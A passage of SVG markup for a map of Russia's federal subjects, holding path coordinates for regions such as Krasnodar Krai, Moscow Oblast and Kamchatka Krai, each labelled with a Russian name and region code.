0.591909,0.98651 1.085165,-0.98651 0.986515,0 0.789211,0.98651 1.183817,0 1.479771,-0.98651 1.183818,-2.95954 0.986514,0 0.789211,-0.98652 -0.493257,0 -1.085166,-0.98651 -1.874377,-1.97303 -2.170331,0 -2.76224,-1.97303 0.197303,-0.98651 z" data-title="Кабардино-Балкарская Республика " data-code="RU-KB" class=""></path><path d="m 56.201748,392.78921 -1.578423,-1.97302 -1.578423,0 0.09865,0.98651 -3.551452,1.97303 -1.578423,-1.97303 -1.578422,-2.95954 -3.354149,1.97303 -3.255497,1.97302 3.4528,6.9056 5.425828,5.91909 3.847406,-2.95954 1.085166,0 1.677074,0 1.183817,-1.97303 0.789211,-0.98652 -1.085165,0 -0.394606,-0.98651 1.677074,-0.98651 2.170332,0 0.09865,0 0.394606,-0.98652 -1.282469,-0.98651 -1.38112,0 -1.282468,-2.95955 z" data-title="Карачаево-Черкесская Республика" data-code="RU-KC" class=""></path><path d="m 61.528925,357.2747 -4.439314,-1.97303 -3.058195,-0.98651 0.493258,-0.98652 1.282468,-0.98651 -0.394606,-0.98651 0.197303,-0.98652 -1.085165,-0.98651 -1.38112,0 0,0.98651 -0.295955,0.98652 -0.09865,0 -0.887863,-0.98652 -0.493257,-0.98651 -1.38112,-0.98652 -1.282469,0 -0.591908,-0.98651 -0.69056,-0.98652 0,5.91909 0.295954,4.93257 -0.493257,-0.98651 -0.493257,0 -0.09865,-1.97303 0,-0.98652 -1.282469,0.98652 -1.38112,0.98651 0,-0.98651 0.394606,0 -0.69056,-0.98652 -1.874377,0.98652 -1.775726,0.98651 -0.986514,0 -1.183817,0 -1.282469,0.98652 -1.578423,0 -2.663588,-1.97303 -1.677074,-2.95954 -0.295955,1.97302 0.197303,0.98652 -1.677074,-0.98652 -1.38112,0 1.183817,1.97303 0.986514,3.94606 -0.69056,1.97303 0.197303,1.97303 0.69056,0.98651 0.69056,0 0.493257,0 0.09865,2.95954 -0.09865,1.97303 2.07168,5.91909 0.591909,6.9056 0.197303,7.89211 3.255497,0 1.282468,1.97303 0.789212,0.98651 0.69056,0 3.156845,-1.97302 3.354149,-0.98652 1.578422,1.97303 1.578423,1.97303 3.551452,-1.97303 -0.09865,-0.98651 1.578423,0 -0.09865,-3.94606 0.493257,0 0.394605,0.98651 1.578423,-0.98651 1.479772,-1.97303 -0.789212,-0.98651 0.591909,-1.97303 -0.887863,-2.95955 0.789211,-2.95954 1.282469,-1.97303 1.479771,0.98652 1.775726,0.98651 0.493257,-0.98651 0.493257,-1.97303 0.493257,-0.98651 -0.09865,-1.97303 0.591908,0 0.493258,-0.98652 -0.493258,0 -1.183817,0 -2.268983,-3.94605 0.493258,-0.98652 0.394605,-0.98651 -0.394605,-0.98652 -0.197303,-0.98651 0.69056,0 0.887863,-0.98652 -0.394606,-1.97302 -1.183817,-0.98652 z m -13.712548,12.82469 0.493257,2.95954 2.76224,2.95954 0.986514,4.93257 -1.183817,0.98652 -0.591909,0.98651 -0.493257,0.98652 -0.493257,0.98651 -0.591909,0 -0.986514,0 0.394606,-1.97303 0.295954,-1.97303 -2.170331,0.98652 -1.282469,1.97303 -0.789211,0.98651 -0.887863,0 -1.282468,1.97303 -1.973029,1.97303 -1.973029,-1.97303 -1.183817,-2.95954 0.394606,-0.98652 0.986514,-0.98651 0.789212,0 0.394605,0.98651 -0.197302,0.98652 1.282468,0 0.986514,-0.98652 -0.295954,-0.98651 -0.197303,-1.97303 2.268983,-1.97303 2.268983,0 0.295954,-2.95954 -0.69056,-2.95954 -1.085166,0 -0.887862,1.97302 -0.591909,0 -1.578423,-1.97302 -1.775725,-1.97303 -0.493258,-0.98652 -0.295954,-0.98651 0.789212,-0.98652 0.986514,0.98652 1.578423,1.97303 3.354148,0.98651 2.663589,-0.98651 z" data-title="Краснодарский край" data-code="RU-KDA" class=""></path><path d="m 100.20028,334.58487 -0.789207,0 -0.69056,0.98652 -4.242012,0.98651 -4.044709,-0.98651 -2.268982,-1.97303 -3.156846,2.95954 -4.14336,-0.98651 -0.69056,0.98651 0,1.97303 0.789212,0 0.591908,0.98651 -1.479771,0 -2.76224,0 -0.295954,0.98652 0.295954,0.98651 -0.789212,1.97303 -0.69056,0.98652 -1.775725,1.97302 -2.564937,0.98652 -3.156846,-1.97303 -3.058194,-2.95954 -1.085166,0 -0.986514,0 -1.775726,0 -1.775725,-0.98652 -2.466286,1.97303 -2.663588,1.97303 1.677074,0.98651 0.887863,0.98652 2.860891,0.98651 2.170331,0.98652 -0.197303,0.98651 -0.591908,0 -0.789211,1.97303 -0.591909,-0.98651 -0.986514,0 -1.775726,-0.98652 -1.578423,0 -0.197303,0.98652 0.394606,0.98651 -1.282468,0.98651 -0.493258,0.98652 3.058195,0.98651 4.439314,1.97303 1.183817,0.98652 0.394606,1.97302 -0.887863,0.98652 -0.69056,0 0.197303,0.98651 0.394605,0.98652 -0.394605,0.98651 -0.493258,0.98652 2.268983,3.94605 1.183817,0 0.493258,0 -0.493258,0.98652 -0.591908,0 0.09865,1.97303 -0.493257,0.98651 1.973029,0.98651 1.677074,1.97303 3.551451,-0.98651 2.663589,-0.98652 4.242011,2.95955 3.058194,6.9056 1.775726,0.98651 1.479771,-0.98651 0.493257,0.98651 0.394606,0 1.085166,-0.98651 0.789211,-1.97303 2.564937,0 2.466286,0 0.197303,-0.98652 0.197303,0 2.762239,-2.95954 1.38112,-2.95954 -2.959542,0 -1.677075,-0.98652 0.591909,-0.98651 -0.591909,-0.98651 -0.69056,-0.98652 -0.887862,0 -0.69056,0 0.493257,-0.98651 0,-0.98652 -0.789212,0 -0.887862,0 0.197302,-0.98651 0.789212,-4.93257 -1.479772,-2.95955 -0.986514,-1.97302 0.493257,-0.98652 0.986515,0 1.183817,-0.98651 1.282468,-0.98652 3.255497,0.98652 3.551452,-1.97303 -0.197303,-2.95954 -0.493257,-1.97303 -0.591909,-0.98652 -0.394606,0 2.762241,-2.95954 2.663588,-1.97303 -0.98651,-4.93257 -0.19731,-3.94606 z" data-title="Ростовская область" data-code="RU-ROS" class=""></path><path d="m 190.56501,337.54442 -1.97303,-2.95955 -0.98651,2.95955 -1.97303,1.97302 -0.98652,0 -0.98651,0 -0.98651,0.98652 0,0 -2.95955,-1.97303 -1.97303,-1.97303 -1.97302,0 -1.97303,-0.98651 -0.98652,0 -1.97303,0.98651 -1.97302,0 -0.98652,0 -1.97303,4.93257 -1.97302,2.95955 0,0.98651 0.98651,1.97303 0,1.97303 0.98651,0.98651 1.97303,0.98652 0,0.98651 0,0.98651 0,0.98652 0.98652,0 0,0.98651 0,1.97303 0,0 0.98651,0.98652 0.98651,3.94605 0.98652,2.95955 7.89211,-0.98652 2.95955,-2.95954 3.94605,-1.97303 0.98652,-0.98651 1.97303,0 1.97302,-1.97303 1.97303,-2.95955 1.97303,-0.98651 1.97303,-0.98651 1.97303,-3.94606 2.95954,-0.98652 -1.97303,-1.97302 -0.98651,0 0,-0.98652 0,-1.97303 -0.98652,-0.98651 -1.97302,-1.97303 -1.97303,0 -1.97303,0.98651 -1.97303,-2.95954 z" data-title="Самарская область" data-code="RU-SAM" class=""></path><path d="m 204.37621,311.89505 0,0 -1.97303,0.98651 -2.95954,-1.97303 0,0 -0.98652,0 -0.98651,0 -1.97303,0 0,0 0,0.98652 -0.98651,0 0,0 -1.97303,0 -1.97303,0.98651 -0.98651,-0.98651 -0.98652,0 -1.97303,0.98651 -0.98651,0 0,0.98651 0,0 -4.93257,0.98652 0,0.98651 0.98651,0.98652 -0.98651,2.95954 -3.94606,0 -0.98651,-0.98651 -0.98652,0 -0.98651,0.98651 0,1.97303 3.94605,0.98651 0.98652,1.97303 1.97303,1.97303 1.97303,0 2.95954,0 0.98651,1.97303 0,2.95954 1.97303,2.95954 1.97303,2.95955 1.97303,1.97302 1.97303,-0.98651 1.97303,0 1.97302,1.97303 0.98652,1.97303 0,0.98651 0,0.98652 0.98651,0 1.97303,1.97302 1.97303,2.95955 0.98651,0 0,0.98651 0,0 -0.98651,0.98652 0,1.97302 1.97303,1.97303 1.97303,-3.94605 0.98651,-1.97303 0,-0.98652 0,0 0.98652,0 -0.98652,0 1.97303,0 0.98651,-0.98651 0.98652,-1.97303 0,-1.97303 0,-0.98651 0,0 -0.98652,0 0.98652,0 -0.98652,-0.98652 0,0.98652 0,-0.98652 0,0.98652 0.98652,-0.98652 0,-0.98651 0.98651,0.98651 3.94606,-0.98651 3.94606,-1.97303 -0.98652,-1.97303 -1.97303,-1.97303 -0.98651,0 -0.98652,-1.97303 2.95955,0 2.95954,-1.97302 -1.97303,-0.98652 -0.98651,0.98652 0,-1.97303 0,-1.97303 0.98651,0 -1.97303,-0.98651 -1.97303,0.98651 0.98652,0.98651 0,0.98652 -1.97303,0.98651 -0.98651,-0.98651 0,0 -0.98652,0 0,-0.98652 -0.98651,0 -1.97303,0 -1.97303,-1.97302 -0.98651,-0.98652 -0.98652,0 1.97303,-0.98651 0.98652,-0.98652 -0.98652,0 -1.97303,-0.98651 -0.98651,-2.95954 0.98651,0 0,-0.98652 -0.98651,0 0,-1.97303 0.98651,-2.95954 -2.95954,-0.98651 z" data-title="Республика Татарстан" data-code="RU-TA" class=""></path><path d="m 201.41667,302.0299 0,-0.98651 -1.97303,-0.98652 -0.98652,-0.98651 -0.98651,0 -0.98651,0.98651 -0.98652,-0.98651 -0.98651,-0.98651 -2.95955,0 -0.98651,-1.97303 -0.98651,-0.98652 -0.98652,-0.98651 -2.95954,-1.97303 -2.95954,0 -0.98652,0 -0.98651,0.98651 -0.98652,-0.98651 -0.98651,0 -0.98652,1.97303 0.98652,1.97303 -0.98652,0 -0.98651,1.97303 0.98651,0.98651 -0.98651,1.97303 2.95954,0 0.98652,0.98651 4.93257,0.98652 0.98651,2.95954 0,0.98651 0.98652,0.98652 0,1.97303 0.98651,2.95954 0.98652,0 0.98651,0 1.97303,-0.98651 1.97303,0 0,0 0.98651,0 0,-0.98652 0,0 1.97303,0 0.98651,0 0.98652,0 0,0 2.95954,1.97303 1.97303,-0.98651 0,0 0.98651,-0.98652 0.98652,-0.98651 -0.98652,-0.98652 0,-0.98651 0,-0.98652 0,-1.97302 -0.98651,0 0,0 -0.98651,-0.98652 0.98651,-1.97303 0,-0.98651 -1.97303,0 -0.98651,0.98651 0,0 z" data-title="Республика Марий Эл" data-code="RU-ME" class=""></path><path d="m 180.69987,302.0299 -0.98652,-0.98651 -2.95954,0 -0.98651,0.98651 -1.97303,0.98652 0,0 0,2.95954 0.98651,1.97303 -0.98651,0 -1.97303,0 -1.97303,0.98651 0,0.98652 -0.98651,0 0,0.98651 0.98651,0 -0.98651,3.94606 1.97302,2.95954 2.95955,1.97303 0.98651,-0.98651 0.98652,0 0.98651,0.98651 3.94606,0 0.98651,-2.95954 -0.98651,-0.98652 0,-0.98651 4.93257,-0.98652 0,0 0,-0.98651 0.98651,0 1.97303,0 -0.98651,-2.95954 0,-1.97303 -0.98652,-0.98652 0,-0.98651 -0.98651,-2.95954 -4.93257,-0.98652 z" data-title="Чувашская Республика" data-code="RU-CU" class=""></path><path d="m 185.63244,275.39402 -1.97303,1.97303 -3.94606,0 -3.94605,-1.97303 0,0.98651 -0.98652,0 -1.97303,0.98652 -0.98651,1.97303 -1.97303,0.98651 -1.97303,-0.98651 -1.97303,-0.98652 -1.97302,1.97303 -0.98652,0.98651 -0.98651,-0.98651 -0.98652,0 0,1.97303 -0.98651,0.98651 0,0.98652 0.98651,0 -1.97303,0 -0.98651,0 0,0 -2.95954,0 -2.95955,0.98651 -2.95954,1.97303 -3.94606,0.98651 0,0.98652 0,0.98651 -0.98651,0 0,0.98652 0.98651,0 1.97303,0.98651 0,1.97303 -0.98651,0.98651 1.97303,1.97303 0.98651,0.98652 1.97303,0 1.97303,0.98651 1.97303,6.9056 1.97303,3.94606 1.97302,-0.98652 1.97303,-0.98651 0,0.98651 0.98652,0 1.97303,-0.98651 2.95954,-0.98652 0.98651,0.98652 -0.98651,0.98651 0.98651,0.98652 0.98652,0 0.98651,0 0,-0.98652 1.97303,-0.98651 1.97303,0 0.98651,0 -0.98651,-1.97303 0,-2.95954 0,0 1.97303,-0.98652 0.98651,-0.98651 0.98651,-1.97303 -0.98651,-0.98651 0.98651,-1.97303 0.98652,0 -0.98652,-1.97303 0.98652,-1.97303 0.98651,0 0.98652,0.98651 0.98651,-0.98651 0.98652,-0.98651 2.95954,0.98651 2.95954,1.97303 0.98652,-0.98652 0.98651,-0.98651 0.98651,-1.97303 0.98652,-0.98651 3.94606,1.97303 1.97302,-0.98652 1.97303,-0.98651 0,0 0.98652,-0.98652 -2.95955,-3.94605 -2.95954,-3.94606 -3.94606,-0.98651 -0.98651,0 -0.98651,0 0,-1.97303 -2.95955,-2.95955 -0.98651,0.98652 z" data-title="Нижегородская область" data-code="RU-NIZ" class=""></path><path d="m 151.10444,269.47493 -1.97303,-0.98651 -1.97303,0 0.98652,-3.94606 -0.98652,-2.95954 0,0 -3.94605,0.98651 -2.95955,-2.95954 0,-1.97303 0,-0.98651 -2.95954,4.93257 -1.97303,5.91908 0.98652,0.98652 0.98651,1.97303 0,0 0.98651,0.98651 1.97303,1.97303 -1.97303,5.91909 2.95955,3.94605 3.94605,4.93257 3.94606,-0.98651 1.97303,-1.97303 3.94606,0 2.95954,0 0,-0.98651 0.98651,0 1.97303,0 -0.98651,0 0,-0.98652 0.98651,-0.98651 0,-1.97303 -1.97303,-0.98651 -1.97302,-0.98652 0,-0.98651 0,-0.98652 0,-0.98651 -0.98652,0 -2.95954,-2.95954 -0.98652,-1.97303 -0.98651,-0.98652 z" data-title="Владимирская область" data-code="RU-VLA" class=""></path><path d="m 123.53125 244.78125 L 122.53125 245.75 L 121.5625 245.75 L 119.5 246.75 L 116.71875 247.71875 L 115.0625 251.6875 L 111.3125 255.625 L 112.78125 256.59375 L 113.875 256.59375 L 114.75 258.59375 L 115.75 260.5625 L 118.78125 261.53125 L 119.78125 266.46875 L 118.78125 267.46875 L 118 269.4375 L 120.09375 272.40625 L 121.5625 272.40625 L 121.5625 273.375 L 121.5625 275.34375 L 121.5625 276.34375 L 122.53125 277.3125 L 121.5625 277.3125 L 120.09375 279.28125 L 120.1875 281.28125 L 121.5625 281.28125 L 123.53125 280.28125 L 124.53125 279.28125 L 125.5 280.28125 L 126.5 280.28125 L 128.46875 279.28125 L 131.4375 279.28125 L 132.40625 279.28125 L 133.40625 279.28125 L 134.375 279.28125 L 134.375 278.3125 L 136.34375 279.28125 L 138.34375 279.28125 L 140.3125 273.375 L 138.34375 271.40625 L 137.34375 270.40625 L 136.34375 268.4375 L 135.375 267.46875 L 137.34375 261.53125 L 140.3125 256.59375 L 141.28125 255.625 L 140.3125 253.65625 L 139.3125 251.6875 L 138.34375 251.6875 L 136.34375 251.6875 L 134.375 250.6875 L 133.40625 251.6875 L 132.40625 251.6875 L 131.4375 250.6875 L 128.46875 249.6875 L 125.5 248.71875 L 124.53125 246.75 L 123.53125 244.78125 z M 129.53125 257.9375 L 130.25 259.28125 C 130.60544 259.56445 130.68688 259.7857 131.4375 259.6875 L 131.125 260.65625 L 131.90625 263.125 L 131.5 264.75 L 129 264.96875 L 127.375 263.875 L 125.75 264.75 L 124.96875 263.46875 L 124.34375 264.875 L 122.03125 265 L 120.96875 263.65625 L 119.53125 264.71875 L 119.0625 262.375 L 120.75 261.84375 L 121.28125 259.75 L 123.0625 261.71875 L 124.375 260.46875 L 127.125 261.6875 L 127.5 259.6875 L 128.6875 259.0625 L 129.53125 257.9375 z" data-title="Московская область" data-code="RU-MOS" class=""></path><path d="m 115.68858,260.5963 -0.98652,-1.97302 -0.88786,-1.97303 -1.08516,0 -1.47978,-0.98652 -7.59618,1.97303 -0.98651,-0.98651 -0.88786,-0.98652 -0.88787,0.98652 -1.67707,0 -1.479772,-2.95955 -2.07168,-0.98651 -0.887863,0.98651 -0.69056,0.98652 -1.578423,0 -1.677074,0.98651 0.591909,4.93257 0.986514,3.94606 -1.578423,1.97303 -0.986514,0.98651 2.268983,3.94606 3.946057,0.98652 3.946056,0.98651 0.69056,-0.98651 0.49326,-0.98652 1.67707,-0.98651 1.97304,0 0.39461,-0.98652 0.29595,0 2.26898,0.98652 2.36765,0.98651 0.49326,0 0.78921,0.98652 1.08516,-0.98652 0.29596,-0.98651 1.57842,0 0.98651,0 1.38112,-0.98652 1.18382,-0.98651 0.78921,-0.98652 0.98652,-1.97302 -0.98652,-3.94606 -3.05819,-1.97303 z" data-title="Калужская область" data-code="RU-KLU" class=""></path><path d="m 90.039187,309.92202 1.578423,-0.98652 0.197302,-1.97303 -0.887862,-1.97302 -0.887863,-0.98652 -5.919086,-2.95954 -4.636617,-1.97303 -1.085165,-1.97303 -0.887863,-0.98651 -0.69056,0 -0.591909,0 -2.268983,0 -1.874377,-1.97303 -3.551451,5.91908 1.282469,0.98652 1.973028,1.97303 0.493257,1.97303 0.69056,1.97302 0.09865,0.98652 3.255497,0.98651 3.156845,1.97303 -0.09865,0 -0.295954,0 -0.69056,3.94606 0,2.95954 1.282468,0.98652 1.282469,-0.98652 1.183817,3.94606 2.367634,3.94606 0.69056,-0.98652 0.887863,-0.98651 0.986514,-1.97303 1.479771,-2.95954 0.986515,0 0.986514,-0.98652 -0.197303,-1.97303 0,-2.95954 1.38112,0 0.986514,-1.97303 -1.38112,0 -1.282468,-1.97303 z" data-title="Белгородская область" data-code="RU-BEL" class=""></path><path d="m 666.06488,401.66784 -2.95954,-0.98651 -1.97303,1.97303 1.97303,1.97303 -0.98652,0.98651 -0.98651,0 0,1.97303 0,0.98651 -0.98651,0 0,0.98652 0.98651,6.9056 0.98651,0 0.98652,0 0,2.95954 0,2.95954 -0.98652,0 -0.98651,-0.98651 -1.97303,1.97303 -0.98651,0.98651 -1.97303,-0.98651 -0.98652,0 -1.97302,0 -0.98652,0 -1.97303,0.98651 0,1.97303 -0.98651,0.98651 0,0 0.98651,0 0,0 0,0 0.98652,0.98652 0.98651,0.98651 0,1.97303 -0.98651,0.98651 0,0 0.98651,0 0.98652,1.97303 0,0 0,0.98652 0,0 0.98651,1.97303 -0.98651,0.98651 0,0 0.98651,2.95954 2.95954,1.97303 4.93257,3.94606 0,7.89211 -1.97302,0 -2.95955,0.98652 -0.98651,0 -1.97303,0.98651 -4.93257,4.93257 -5.91909,4.93257 -0.98651,0.98652 -0.98652,0.98651 1.97303,3.94606 1.97303,5.91908 -4.93257,3.94606 -5.91909,0.98652 -0.98651,0.98651 -1.97303,1.97303 -0.98651,-0.98652 -0.98652,0 -0.98651,1.97303 -0.98651,1.97303 -1.97303,0.98652 -2.95955,0.98651 -0.98651,1.97303 -1.97303,1.97303 -0.98651,0.98651 -1.97303,-0.98651 -2.95954,0 -2.95955,1.97303 -1.97303,1.97302 -0.98651,0 -1.97303,-0.98651 -3.94606,0 -0.98651,1.97303 0.98651,2.95954 0,0 0,0.98652 -1.97302,0.98651 -1.97303,1.97303 2.95954,1.97303 1.97303,1.97303 -1.97303,0.98651 -1.97303,0 -1.97303,2.95954 0,3.94606 1.97303,1.97303 3.94606,3.94605 6.9056,0.98652 6.9056,0.98651 0.98651,0 0.98652,-0.98651 0.98651,0.98651 1.97303,0 1.97303,-0.98651 2.95954,-1.97303 6.9056,-1.97303 6.9056,-1.97303 1.97303,-3.94605 6.9056,-5.91909 4.93257,0.98652 3.94606,1.97302 3.94605,0 5.91909,-0.98651 4.93257,2.95954 6.9056,0.98652 1.97303,-2.95955 2.95954,-2.95954 2.95954,-1.97303 1.97303,-1.97303 0,-0.98651 0,-0.98651 0,0 -0.98651,0 0,-0.98652 1.97303,-7.89211 1.97303,-8.87863 2.95954,-3.94606 1.97303,-3.94606 -0.98652,-0.98651 -0.98651,-0.98651 0,-1.97303 -0.98652,-0.98652 -2.95954,0.98652 -0.98651,-2.95955 0.98651, -1.97302 2.95954,-2.95955 0,-0.98651 0.98652,-0.98651 3.94606,-1.97303 4.93257,-2.95955 -1.97303,-2.95954 -2.95954,-2.95954 0,0 0.98651,-1.97303 0,-0.98651 0,-0.98652 0,-0.98651 0.98651,-0.98652 0.98652,-0.98651 -2.95954,-1.97303 -0.98652,0 -0.98651,-0.98651 1.97303,-4.93258 -1.97303,-4.93257 -1.97303,0.98652 -0.98652,0 -0.98651,-2.95955 -1.97303,-2.95954 -2.95954,0.98652 -1.97303,0.98651 0,0.98651 -0.98651,0 -1.97303,-1.97302 0,-1.97303 0.98651,0 0.98652,-0.98652 -1.97303,-0.98651 -1.97303,-0.98652 -0.98652,-0.98651 0,-1.97303 -0.98651,0 -0.98651,0 0.98651,-3.94605 -2.95954,-3.94606 -0.98652,-3.94606 -0.98651,0 -0.98651,0.98652 0,0 -1.97303,-3.94606 0,-1.97303 0,-3.94606 -3.94606,0.98652 -1.97303,-0.98652 z" data-title="Забайкальский край" data-code="RU-ZAB" class=""></path><path d="m 857.44865,494.40018 -2.95955,0 -1.97302,-0.98651 0,-1.97303 0.98651,-1.97303 -0.98651,-1.97303 -1.97303,-1.97303 -0.98652,-0.98651 0,0 -2.95954,1.97303 -2.95954,2.95954 0,0 -0.98652,0 -0.98651,0 0,0.98652 0.98651,0.98651 0.98652,0.98651 0,0.98652 0.98651,0.98651 1.97303,0 1.97303,0 -1.97303,5.91909 -3.94606,1.97303 0,1.97303 0,1.97302 -3.94605,2.95955 -4.93258,1.97303 -0.98651,-0.98652 -0.98651,-0.98651 -0.98652,0.98651 -0.98651,0.98652 0,-0.98652 0,-0.98651 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,-0.98652 -0.98651,0 -1.97303,2.95955 -0.98651,2.95954 0,1.97303 -1.97303,1.97302 0,4.93258 0,5.91908 -0.98652,1.97303 0.98652,1.97303 -0.98652,0.98651 -0.98651,1.97303 0.98651,2.95954 -1.97302,1.97303 -7.89212,0 -2.95954,0.98652 -0.98651,3.94605 -1.97303,0.98652 -0.98652,0.98651 0.98652,1.97303 0.98651,1.97303 2.95954,5.91909 0.98652,5.91908 0.98651,0.98651 0,0.98652 -0.98651,6.9056 -2.95954,0.98651 -0.98652,1.97303 0.98652,0 0.98651,0.98652 0.98651,1.97302 0.98652,1.97303 0.98651,-1.97303 0,-0.98651 -0.98651,-0.98651 -0.98652,-0.98652 3.94606,0 0,0 0.98652,0 0,-0.98651 0,-0.98652 0.98651,-3.94605 1.97303,-2.95955 -0.98652,-0.98651 0.98652,-0.98652 0.98651,0 0,0.98652 0,1.97303 0.98652,-0.98652 0.98651,-0.98651 0.98651,-0.98652 0,-0.98651 0.98652,2.95954 0,1.97303 0.98651,0 0,-0.98651 0.98652,0 0.98651,0.98651 0.98652,-0.98651 0,0 1.97302,0.98651 0.98652,0.98652 0,0 0,-1.97303 0.98651,0.98651 0,0 1.97303,-0.98651 1.97303,-1.97303 5.91909,-5.91909 3.94605,-6.9056 0.98652,-0.98651 0,-1.97303 0.98651,0 0,-0.98651 0,-2.95955 0.98652,-2.95954 0,-1.97303 1.97302,-1.97303 0.98652,-4.93257 1.97303,-5.91908 1.97303,-5.91909 1.97302,-4.93257 0.98652,-4.93257 0.98651,-5.91909 0,-1.97302 0,-2.95955 0.98652,-3.94605 0,-2.95955 z" data-title="Приморский край" data-code="RU-PRI" class=""></path><path d="m 982.79501,296.8355 2.61054,-0.87262 2.32698,1.45437 5.09028,-0.58175 -1.74524,-1.74524 -2.18155,0.7272 -3.34503,-1.16351 0.4363,-1.45436 -2.76329,1.89067 z m 13.13337,-5.29078 2.5664,0.0551 0.8705,-0.56693 2.62002,-0.23297 -0.2181,-0.50903 -6.10842,0.58175 z m -45.74739,-26.01584 -1.97303,0 0,0.98651 0,1.97303 0,3.94606 0,3.94605 0,0.98652 0.98651,0 0,-0.98652 0,-1.97303 0.98652,-1.97302 0,-0.98652 0,-0.98651 0.98651,-0.98652 0.98652,-1.97303 z m 3.94605,-62.1504 -0.98651,0.98651 0,0.98652 0,1.97302 -0.98651,0 -0.98652,0 -0.98651,0.98652 -0.98652,0.98651 -2.95954,-0.98651 -3.94606,-0.98652 -3.94605,0 -3.94606,0.98652 -0.98652,-5.91909 -0.98651,-4.93257 -2.95954,0 -1.97303,0 -0.98652,-0.98651 -1.97302,0 -2.95955,0.98651 -2.95954,0.98652 0,-0.98652 -0.98651,0 -1.97303,0 -1.97303,0.98652 0,0 -0.98652,0.98651 -1.97302,1.97303 -1.97303,0.98651 -0.98652,0 -3.94605,0.98652 0,0.98651 -0.98652,0.98652 -0.98651,0 -0.98652,0 -1.97302,0.98651 -0.98652,0.98651 -1.97303,0.98652 0.98652,2.95954 0.98651,0.98652 1.97303,3.94605 0,1.97303 0,1.97303 1.97303,2.95954 2.95954,2.95955 0,1.97302 0.98652,1.97303 0,0.98652 0.98651,1.97303 1.97303,1.97302 3.94605,1.97303 0.98652,2.95954 -0.98652,0.98652 0.98652,0.98651 0.98651,0 0,1.97303 0,0.98652 0.98652,0.98651 0.98651,1.97303 0.98652,0 0.98651,-0.98652 0,-0.98651 0.98651,0.98651 1.97303,0 0,-2.95954 -2.95954,0 -1.97303,-3.94606 0,-1.97302 -0.98651,-0.98652 -0.98652,-2.95954 2.95955,-1.97303 0.98651,-2.95954 2.95954,0 0.98652,0 0.98651,0 -1.97303,1.97303 -0.98651,3.94605 1.97303,2.95955 1.97303,2.95954 0,1.97303 0.98651,1.97303 0.98651,0 0.98652,0 0.98651,2.95954 0,1.97303 0.98652,0.98651 0.98651,0.98652 -0.98651,1.97302 -1.97303,1.97303 0,0 0,0 0,1.97303 0,0.98652 -0.98652,0.98651 -0.98651,1.97303 0,2.95954 0.98651,0.98652 -0.98651, 5.91908 0,4.93257 -0.98651,0.98652 0,0.98651 -0.98652,3.94606 0,3.94605 0.98652,0.98652 0.98651,0.98651 0,0.98652 -0.98651,0.98651 0,2.95954 0,2.95955 -0.98652,3.94605 -0.98651,3.94606 -0.98652,1.97303 -0.98651,0.98651 0,0.98652 0,1.97303 -1.97303,0.98651 -1.97303,0.98652 1.97303,0.98651 1.97303,2.95954 0,5.91909 -0.98652,4.93257 1.97303,5.91908 2.95955,5.91909 13.8112,18.74377 17.75725,17.75726 2.95954,4.93257 3.94606,3.94606 2.95954,1.97302 0,0 0.98652,-4.93257 0,-4.93257 0.98651,-0.98651 0.98652,-2.95954 -0.98652,-8.87863 -1.97303,-1.97303 -0.98651,0 0,-0.98652 0,-0.98651 -0.98651,-1.97303 -0.98652,0 -0.98651,-0.98651 0.98651,-0.98652 1.97303,0.98652 0,0 2.95954,-6.9056 1.97303,-0.98652 0.98652,0 0,-0.98651 -4.93258,-3.94606 -1.97302,-5.91908 0,-4.93258 2.95954,-4.93257 0.98651,0 0.98652,0.98652 1.97303,-3.94606 0,-2.95954 -2.95955,-1.97303 -2.95954,-1.97303 -2.95954,-6.9056 0.98651,-6.9056 0,-0.98651 -0.98651,-0.98652 0.98651,-1.97303 0.98652,0.98652 0,2.95954 1.97302,0 0.98652,-2.95954 -4.93257,-3.94606 0,-0.98651 -0.98652,0.98651 -0.98651,0.98652 -2.95954,-2.95955 -1.97303,-2.95954 0,-2.95954 -0.98652,-2.95955 -1.97302,0 -1.97303,0 -0.98652,0 -0.98651,0.98652 0.98651,0.98651 -1.97303,0.98652 -1.97302,-0.98652 -2.95955,-8.87862 0,-4.93258 0,-0.98651 -0.98651,-0.98651 0,0 0.98651,0 0,-0.98652 0,0 -0.98651,0 0,-0.98651 0,-0.98652 0,-0.98651 -0.98652,-0.98652 -0.98651,0 -0.98651,-4.93257 1.97302,-3.94605 0.98652,-0.98652 -0.98652,-0.98651 2.95955,0 1.97303,0.98651 0.98651,-2.95954 -1.97303,-0.98652 0,-0.98651 1.97303,-3.94606 0.98651,-3.94605 0.98652,0.98651 3.94606,5.91909 0,-2.95955 0,-3.94605 0.98651,-4.93258 2.95954,-5.91908 3.94606,-1.97303 4.93257,-1.97303 3.94606,1.97303 2.95954,0 -0.98651,-2.95954 -1.97303,-2.95954 0.98651,-1.97303 0.98652,-2.95955 0,-1.97302 0,-1.97303 0,-0.98652 0.98651,-0.98651 -0.98651,-1.97303 -0.98652,0 0.98652,-0.98651 0.98651,0 -0.98651,-0.98652 -0.98652,-0.98651 0.98652,0 0.98651,-2.95955 -0.98651,-0.98651 -0.98652,0 0.98652,-0.98651 0.98651,-0.98652 0,-2.95954 -0.98651,0 0,-0.98652 0,-0.98651 0.98651,0 0.98651,-1.97303 0,-1.97303 0.98652,-0.98651 -0.98652,-0.98652 0,-0.98651 -1.97302,0 -1.97303,0.98651 -1.97303,-1.97302 -0.98652,-0.98652 -9.86514,11.83817 z" data-title="Камчатский край" data-code="RU-KAM" class=""></path><path d="m 872.24636,215.21665 0,0 -0.98651,0 -1.97303,0.98651 -0.98652,0 -1.97303,0 -0.98651,-3.94605 0,0 -1.97303,-0.98652 -2.95954,0 0,0 0,1.97303 -1.97303,0.98651 -0.98651,2.95955 -0.98652,1.97303 -0.98651,0 -1.97303,-0.98652 -0.98651,0.98652 -0.98652,0.98651 -2.95954,0.98651 -3.94606,0.98652 0,0.98651 0,0.98652 -0.98651,0 -0.98652,0 -0.98651,0 0,1.97303 0.98651,1.97302 -0.98651,1.97303 -0.98652,1.97303 0,2.95954 1.97303,0.98652 -1.97303,2.95954 0,4.93257 1.97303,1.97303 1.97303,0.98651 -0.98651,1.97303 0,0.98652 0.98651,0 0,0.98651 0,0.98652 -1.97303,0 -0.98651,2.95954 -0.98652,1.97303 -0.98651,0.98651 -1.97303,0.98652 0,0.98651 -0.98651,1.97303 -2.95955,-0.98652 -3.94605,-1.97302 -0.98652,1.97302 -1.97303,1.97303 -1.97302,0 -1.97303,0.98652 1.97303,2.95954 -0.98652,2.95954 -0.98651,0.98652 -0.98652,-0.98652 -0.98651,0.98652 -0.98652,0.98651 